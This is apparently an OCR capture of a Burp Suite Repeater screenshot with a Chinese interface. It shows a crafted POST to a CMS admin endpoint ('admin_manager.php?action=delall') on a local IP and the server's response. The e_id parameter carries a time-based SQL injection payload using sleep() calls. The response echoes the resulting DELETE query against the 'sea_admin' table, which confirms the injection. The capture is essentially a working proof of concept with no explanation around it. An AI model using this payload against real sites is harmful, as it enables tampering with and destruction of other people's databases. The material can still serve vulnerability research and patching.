 发送
取消
跟随重定向
目标: http://192.168.255.156
HTTP/1
请求
美化 Raw Hex Query params Body params 链接 \n
1 POST /8mrumn/admin_manager.php?action=delall HTTP/1.1
2 Host: 192.168.255.156
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.255.156
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://192.168.255.156/8mrumn/admin_datarelate.php?action=result
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=5v93294nu5ruqkd20h6dlsjrh4
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 64
15
16 e_id[0]=select sleep(3)) and sleep(4) and id in (100&e_id[1]=300
Search
0高亮
响应
美化 Raw Hex 页面渲染 链接 \n
1 HTTP/1.1 302 Found
2 Date: Wed, 08 Jan 2025 17:35:58 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Location: admin_manager.php
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 157
13
14 select sleep(3)) and sleep(4) and id in (100,300
15 delete from `sea_admin` where id in (select sleep(3)) and sleep(4)
and id in (100,300) And id<>
1 And id<>
'1'
Search
0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 1
请求头 13
响应头 11
Inspector
Notes
完成
552字节 | 3,033 millis
Event log (6)
All issues (21)
内存: 304.8MB